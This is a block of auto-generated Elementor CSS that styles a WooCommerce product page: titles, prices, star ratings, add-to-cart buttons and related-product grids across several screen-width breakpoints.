.woocommerce-loop-category__title{color:#54595f;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{color:#7a7a7a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );text-align:left;margin-bottom:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating{color:#FFEB5F;font-size:0.5em;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-4f5b425b );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:"Rajdhani", Sans-serif;font-size:33px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-family:"Rajdhani", Sans-serif;font-size:23px;font-weight:700;line-height:45px;letter-spacing:-1.13px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-53eecf53 );background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );border-style:none;border-radius:3px 3px 3px 3px;padding:10px 10px 10px 10px;margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-family:"Rajdhani", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-606 .elementor-element.elementor-element-37569b67{margin-top:0px;margin-bottom:0px;padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{padding:0% 3% 0% 3%;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:45px 45px 45px 45px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-606 .elementor-element.elementor-element-37569b67{padding:3% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column, .elementor-606 .elementor-element.elementor-element-36fae8e5.elementor-column > .elementor-widget-wrap{height:300px;}.elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}.elementor-606 .elementor-element.elementor-element-365994d1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 40px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-13cb5f97 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-13cb5f97 .woocommerce-product-details__short-description{font-size:14px;}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-6098728 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-606 .elementor-element.elementor-element-6098728 .price{font-size:32px;line-height:35px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-1988e775{margin-top:0px;margin-bottom:0px;padding:0% 3% 3% 3%;}.elementor-606 .elementor-element.elementor-element-5a234d69 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 20px 20px;}.elementor-606 .elementor-element.elementor-element-7fb3e065 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product{text-align:center;}.elementor-606 .elementor-element.elementor-element-5dde61cc > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products  ul.products{grid-column-gap:25px;grid-row-gap:40px;}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price{font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .price del {font-size:32px;line-height:35px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );margin-top:30px;}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .added_to_cart{font-size:12px;}}@media(min-width:768px){.elementor-606 .elementor-element.elementor-element-36fae8e5{width:50%;}.elementor-606 .elementor-element.elementor-element-365994d1{width:50%;}}@media(min-width:2400px){.elementor-widget-woocommerce-product-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-112127eb .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-78994448 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-price .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-606 .elementor-element.elementor-element-4e4d5415 .cart button, .elementor-606 .elementor-element.elementor-element-4e4d5415 .cart .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.woocommerce .elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products .products > h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-606 .elementor-element.elementor-element-5dde61cc.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}